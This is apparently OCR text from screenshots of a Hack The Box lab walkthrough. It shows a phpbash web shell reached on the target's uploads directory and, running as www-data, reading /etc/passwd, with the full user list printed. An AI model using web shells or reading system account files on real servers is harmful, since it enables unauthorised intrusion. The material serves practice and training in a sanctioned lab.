 Arrexel's Development Si
http://10.129.66.167/single.html
5
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#